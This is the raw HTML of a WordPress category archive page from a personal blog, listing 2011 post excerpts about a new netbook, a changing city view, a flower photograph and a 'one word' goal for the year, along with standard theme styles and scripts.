

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leftcoastmama.net/category/create/
body_size: 10272
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
Create | Left Coast Mama	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://leftcoastmama.net/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="http://leftcoastmama.net/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Feed" href="http://leftcoastmama.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Comments Feed" href="http://leftcoastmama.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Create Category Feed" href="http://leftcoastmama.net/category/create/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leftcoastmama.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://leftcoastmama.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='http://leftcoastmama.net/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://leftcoastmama.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://leftcoastmama.net/wp-json/wp/v2/categories/631" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leftcoastmama.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
</head>

<body class="archive category category-create category-631 wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="http://leftcoastmama.net/" rel="home" >Left Coast Mama</a>
					</span>
				</div>
				<div id="site-description">Making Things Write on the Wrong Coast</div>

				<img src="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg" width="940" height="306" alt="Left Coast Mama" srcset="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg 940w, http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1-768x250.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="http://leftcoastmama.net/">Home</a></li><li class="page_item page-item-273"><a href="http://leftcoastmama.net/contact-me/">Contact Me</a></li>
<li class="page_item page-item-2"><a href="http://leftcoastmama.net/about/">About</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">
				Category Archives: <span>Create</span>				</h1>
				



	
			<div id="post-2894" class="post-2894 post type-post status-publish format-standard hentry category-blogging category-buffy-the-vampire-slayer category-create category-gwen tag-btvs tag-computers tag-nablopomo tag-wesley tag-writing">
			<h2 class="entry-title"><a href="http://leftcoastmama.net/2011/11/01/meet-my-new-computer-wesley/" rel="bookmark">Meet my new computer: Wesley</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2011/11/01/meet-my-new-computer-wesley/" title="9:21 pm" rel="bookmark"><span class="entry-date">November 1, 2011</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>A few years ago Anthony got me the best Valentines day gift ever, my netbook Cordelia. I loved my Cordelia and she worked really well for me until she didn&#8217;t. I started having issues with her when I went to &hellip; <a href="http://leftcoastmama.net/2011/11/01/meet-my-new-computer-wesley/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://leftcoastmama.net/category/blogging/" rel="category tag">blogging</a>, <a href="http://leftcoastmama.net/category/buffy-the-vampire-slayer/" rel="category tag">Buffy the Vampire Slayer</a>, <a href="http://leftcoastmama.net/category/create/" rel="category tag">Create</a>, <a href="http://leftcoastmama.net/category/gwen/" rel="category tag">Gwen</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://leftcoastmama.net/tag/btvs/" rel="tag">BTVS</a>, <a href="http://leftcoastmama.net/tag/computers/" rel="tag">Computers</a>, <a href="http://leftcoastmama.net/tag/nablopomo/" rel="tag">NaBloPoMo</a>, <a href="http://leftcoastmama.net/tag/wesley/" rel="tag">Wesley</a>, <a href="http://leftcoastmama.net/tag/writing/" rel="tag">Writing</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Meet my new computer: Wesley</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-2894 -->

		
	

	
			<div id="post-2147" class="post-2147 post type-post status-publish format-standard hentry category-create category-gwen category-one-word category-photography category-vancouver tag-create tag-daily-photograph tag-gwen tag-photography tag-vancouver">
			<h2 class="entry-title"><a href="http://leftcoastmama.net/2011/01/07/making-the-most-of-our-view/" rel="bookmark">Making the Most of Our View</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2011/01/07/making-the-most-of-our-view/" title="10:00 pm" rel="bookmark"><span class="entry-date">January 7, 2011</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Since we moved in 6 years ago we have had a fantastic view.  As you can see our fears have finally come true, someone is developing the rundown (and short) building behind us.  For a short time our view has &hellip; <a href="http://leftcoastmama.net/2011/01/07/making-the-most-of-our-view/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://leftcoastmama.net/category/create/" rel="category tag">Create</a>, <a href="http://leftcoastmama.net/category/gwen/" rel="category tag">Gwen</a>, <a href="http://leftcoastmama.net/category/one-word/" rel="category tag">One Word</a>, <a href="http://leftcoastmama.net/category/photography/" rel="category tag">Photography</a>, <a href="http://leftcoastmama.net/category/vancouver/" rel="category tag">Vancouver</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://leftcoastmama.net/tag/create/" rel="tag">Create</a>, <a href="http://leftcoastmama.net/tag/daily-photograph/" rel="tag">Daily Photograph</a>, <a href="http://leftcoastmama.net/tag/gwen/" rel="tag">Gwen</a>, <a href="http://leftcoastmama.net/tag/photography/" rel="tag">Photography</a>, <a href="http://leftcoastmama.net/tag/vancouver/" rel="tag">Vancouver</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="http://leftcoastmama.net/2011/01/07/making-the-most-of-our-view/#comments">1 Comment</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-2147 -->

		
	

	
			<div id="post-2137" class="post-2137 post type-post status-publish format-standard hentry category-create category-gwen category-photography tag-create tag-daily-photograph tag-gwen tag-macro tag-photography">
			<h2 class="entry-title"><a href="http://leftcoastmama.net/2011/01/05/one-lone-blossom/" rel="bookmark">One Lone Blossom</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2011/01/05/one-lone-blossom/" title="7:31 pm" rel="bookmark"><span class="entry-date">January 5, 2011</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
							</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://leftcoastmama.net/category/create/" rel="category tag">Create</a>, <a href="http://leftcoastmama.net/category/gwen/" rel="category tag">Gwen</a>, <a href="http://leftcoastmama.net/category/photography/" rel="category tag">Photography</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://leftcoastmama.net/tag/create/" rel="tag">Create</a>, <a href="http://leftcoastmama.net/tag/daily-photograph/" rel="tag">Daily Photograph</a>, <a href="http://leftcoastmama.net/tag/gwen/" rel="tag">Gwen</a>, <a href="http://leftcoastmama.net/tag/macro/" rel="tag">Macro</a>, <a href="http://leftcoastmama.net/tag/photography/" rel="tag">Photography</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on One Lone Blossom</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-2137 -->

		
	

	
			<div id="post-2115" class="post-2115 post type-post status-publish format-standard hentry category-blogging category-create category-gwen category-one-word category-photography tag-629 tag-create tag-one-word tag-photography tag-writing">
			<h2 class="entry-title"><a href="http://leftcoastmama.net/2011/01/04/one-word/" rel="bookmark">One Word</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2011/01/04/one-word/" title="8:35 pm" rel="bookmark"><span class="entry-date">January 4, 2011</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>I have thought about what one word I want to define my year, 2011.  I want this word to be one that describes what I am trying to accomplish this year. Create: verb *bring into existence, originate *give rise to; &hellip; <a href="http://leftcoastmama.net/2011/01/04/one-word/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://leftcoastmama.net/category/blogging/" rel="category tag">blogging</a>, <a href="http://leftcoastmama.net/category/create/" rel="category tag">Create</a>, <a href="http://leftcoastmama.net/category/gwen/" rel="category tag">Gwen</a>, <a href="http://leftcoastmama.net/category/one-word/" rel="category tag">One Word</a>, <a href="http://leftcoastmama.net/category/photography/" rel="category tag">Photography</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://leftcoastmama.net/tag/2011/" rel="tag">2011</a>, <a href="http://leftcoastmama.net/tag/create/" rel="tag">Create</a>, <a href="http://leftcoastmama.net/tag/one-word/" rel="tag">One Word</a>, <a href="http://leftcoastmama.net/tag/photography/" rel="tag">Photography</a>, <a href="http://leftcoastmama.net/tag/writing/" rel="tag">Writing</a>				</span>
				<span class="meta-sep">|</span>
				
